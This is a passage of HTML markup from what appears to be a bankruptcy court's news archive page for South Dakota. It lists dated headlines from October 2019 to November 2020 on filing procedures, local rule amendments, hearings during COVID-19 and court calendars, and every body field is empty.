  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-272 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-02T00:00:00-05:00" class="date-display-single">November 2, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-1">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-273 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-26T00:00:00-04:00" class="date-display-single">October 26, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-7">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-274 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-19T00:00:00-04:00" class="date-display-single">October 19, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-3">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-275 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-13T00:00:00-04:00" class="date-display-single">October 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-2">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-276 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-05T00:00:00-04:00" class="date-display-single">October 5, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2021">Bankruptcy Court Calendar for 2021</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-277 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-28T00:00:00-04:00" class="date-display-single">September 28, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-1">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-278 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-21T00:00:00-04:00" class="date-display-single">September 21, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/access-federal-courthouses-south-dakota-e-mails-chambers-and-clerks-office">Access to Federal Courthouses in South Dakota, E-mails from Chambers and Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-279 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-14T00:00:00-04:00" class="date-display-single">September 14, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-2">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-280 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-10T00:00:00-04:00" class="date-display-single">September 10, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-september-10-2020-letter-bankruptcy-bar">Judge Nail&#039;s September 10, 2020 Letter to Bankruptcy Bar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-281 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-08T00:00:00-04:00" class="date-display-single">September 8, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-3">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-282 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-31T00:00:00-04:00" class="date-display-single">August 31, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-2">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-283 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-25T00:00:00-04:00" class="date-display-single">August 25, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certification-and-request-discharge">Certification and Request for Discharge</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-284 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-17T00:00:00-04:00" class="date-display-single">August 17, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-1">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-285 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-10T00:00:00-04:00" class="date-display-single">August 10, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website-0">Update of the Court&#039;s Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-286 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-03T00:00:00-04:00" class="date-display-single">August 3, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website-supplements-reaffirmation-agreements">Update of the Court&#039;s Website, Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-287 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-27T00:00:00-04:00" class="date-display-single">July 27, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website-undeliverable-or-returned-mail">Update of the Court&#039;s Website, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-288 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-20T00:00:00-04:00" class="date-display-single">July 20, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-update-courts-website-e-notice-without-filing-notice">Job Opening at Bankruptcy Clerk&#039;s Office, Update of the Court&#039;s Website, E-Notice Without Filing a Notice of Appearance, 2020 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-289 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-13T00:00:00-04:00" class="date-display-single">July 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-job-opening-bankruptcy-clerks-office-electronic-notice-debtors">Change in Court Calendar for August, Job Opening at Bankruptcy Clerk&#039;s Office, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-290 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-06T00:00:00-04:00" class="date-display-single">July 6, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-new-pacer-website-update-courts-website">Change in Court Calendar for August, New PACER Website, Update of the Court&#039;s Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-291 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-29T00:00:00-04:00" class="date-display-single">June 29, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website">Update of the Court&#039;s Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-292 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-22T00:00:00-04:00" class="date-display-single">June 22, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/section-341-meetings-continue-telephone">Section 341 Meetings to Continue by Telephone</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-293 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-15T00:00:00-04:00" class="date-display-single">June 15, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-1">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-294 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-08T00:00:00-04:00" class="date-display-single">June 8, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/best-case-and-pre-petition-credit-counseling-cln-decision-south-dakota-filings-13-percent-may">Best Case and Pre-Petition Credit Counseling, CLN Decision, South Dakota Filings Up 13 Percent in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-295 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-01T00:00:00-04:00" class="date-display-single">June 1, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-10">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-296 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-26T00:00:00-04:00" class="date-display-single">May 26, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-counsel-make-installment-payments">Debtors&#039; Counsel to Make Installment Payments</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-297 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-18T00:00:00-04:00" class="date-display-single">May 18, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-5">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-298 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-11T00:00:00-04:00" class="date-display-single">May 11, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certification-and-request-discharge-individual-chapter-11-12-and-13-cases">Certification and Request for Discharge in Individual Chapter 11, 12, and 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-299 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-04T00:00:00-04:00" class="date-display-single">May 4, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-certificate-service-when-serving-all-creditors">CLN Decision, Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-300 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-27T00:00:00-04:00" class="date-display-single">April 27, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-june-0">Change in Court Calendar for June</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-301 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-20T00:00:00-04:00" class="date-display-single">April 20, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/tips-telephonic-hearings-and-conferences">Tips for Telephonic Hearings and Conferences</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-302 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-13T00:00:00-04:00" class="date-display-single">April 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-bankruptcy-and-covid-19-pandemic">Updated Means Testing Data, Bankruptcy and the COVID-19 Pandemic</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-303 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-07T00:00:00-04:00" class="date-display-single">April 7, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/section-341-meetings-be-held-telephone">Section 341 Meetings to be Held by Telephone</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-304 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-30T00:00:00-04:00" class="date-display-single">March 30, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cares-act-court-remains-open-business">CARES Act, Court Remains Open for Business</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-305 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-25T00:00:00-04:00" class="date-display-single">March 25, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/subchapter-v-trustees-south-dakota">Subchapter V Trustees for South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-306 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-17T00:00:00-04:00" class="date-display-single">March 17, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-march-17-2020-letter-bankruptcy-bar">Judge Nail&#039;s March 17, 2020 Letter to Bankruptcy Bar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-307 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-16T00:00:00-04:00" class="date-display-single">March 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/section-341-meetings-rescheduled">Section 341 Meetings Rescheduled</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-308 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-11T00:00:00-04:00" class="date-display-single">March 11, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-sbra-and-amendments-local-bankruptcy-rules-south-dakota-filings-two">Information Sessions on the SBRA and Amendments to Local Bankruptcy Rules, South Dakota Filings Up Two Percent in 2020, First Meetings of Creditors in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-309 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-02T00:00:00-05:00" class="date-display-single">March 2, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-scheduled-march-5-sioux-falls-and-march-9-rapid-city-0">Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-310 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-24T00:00:00-05:00" class="date-display-single">February 24, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-scheduled-march-5-sioux-falls-and-march-9-rapid-city">Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-311 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-18T00:00:00-05:00" class="date-display-single">February 18, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-information-sessions-scheduled-march-5-sioux-falls-and-march-9-rapid-city">CM/ECF Unavailable, Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-312 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-10T00:00:00-05:00" class="date-display-single">February 10, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-information-sessions-scheduled-march">Proposed Amendments to Local Bankruptcy Rules and Appendices, Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-313 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-04T00:00:00-05:00" class="date-display-single">February 4, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-possible-information-sessions">Proposed Amendments to Local Bankruptcy Rules and Appendices, Possible Information Sessions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-314 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-28T00:00:00-05:00" class="date-display-single">January 28, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-proposed-amendments-local-bankruptcy-rules-and-appendices-possible">CM/ECF Unavailable, Proposed Amendments to Local Bankruptcy Rules and Appendices, Possible Information Sessions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-315 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-22T00:00:00-05:00" class="date-display-single">January 22, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-reappoints-judge-nail-proposed-amendments-local-bankruptcy-rules-and-appendices">Eighth Circuit Reappoints Judge Nail, Proposed Amendments to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-316 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-13T00:00:00-05:00" class="date-display-single">January 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-nationwide-filings-increase-slightly">Proposed Amendments to Local Bankruptcy Rules and Appendices, Nationwide Filings Increase Slightly in 2019</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-317 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-08T00:00:00-05:00" class="date-display-single">January 8, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-2">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-318 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-31T00:00:00-05:00" class="date-display-single">December 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-sign-your-pleadings-and-documents-1">Date and Sign Your Pleadings and Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-319 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-23T00:00:00-05:00" class="date-display-single">December 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-new-mailing-address-united-states-trustee">Chambers and Clerk&#039;s Office Closed on December 24 and 25, New Mailing Address for United States Trustee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-320 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-18T00:00:00-05:00" class="date-display-single">December 18, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-new-mailing-address-united-states-trustee">Change of Address for Debtor, New Mailing Address for United States Trustee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-321 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-11T00:00:00-05:00" class="date-display-single">December 11, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-0">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-322 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-03T00:00:00-05:00" class="date-display-single">December 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf-0">Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-323 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-26T00:00:00-05:00" class="date-display-single">November 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-28-and-29-handful-federal-bankruptcy-rules-amendments-effective">Chambers Closed November 28 and 29, Handful of Federal Bankruptcy Rules Amendments Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-324 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-19T00:00:00-05:00" class="date-display-single">November 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-3">Debtors Must Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-325 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-13T00:00:00-05:00" class="date-display-single">November 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-3">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-326 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-05T00:00:00-05:00" class="date-display-single">November 5, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-charles-l-nail-jr-and-request-comment">Reappointment of Chief Bankruptcy Judge Charles L. Nail, Jr., and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-327 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-31T00:00:00-04:00" class="date-display-single">October 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/office-us-trustee-soliciting-applicants-serve-subchapter-v-trustees">The Office of the U.S. Trustee is Soliciting Applicants to Serve as Subchapter V Trustees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-328 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-28T00:00:00-04:00" class="date-display-single">October 28, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-6">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-329 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-21T00:00:00-04:00" class="date-display-single">October 21, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-charles-l-nail-jr-and-request-comment-small-business">Reappointment of Chief Bankruptcy Judge Charles L. Nail, Jr., and Request for Comment, Small Business Reorganization Act of 2019</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-330 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-15T00:00:00-04:00" class="date-display-single">October 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/diversity-symposium-october-24-roadways-federal-bench-who-me-bankruptcy-judge-include">Diversity Symposium on October 24 - Roadways to the Federal Bench: Who Me? A Bankruptcy Judge?, Include Bankruptcy Case Number in Caption, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-331 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-09T00:00:00-04:00" class="date-display-single">October 9, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2020">Bankruptcy Court Calendar for 2020</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-332 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-01T00:00:00-04:00" class="date-display-single">October 1, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/haven-act-2019">HAVEN Act of 2019</a></span>  </div>  
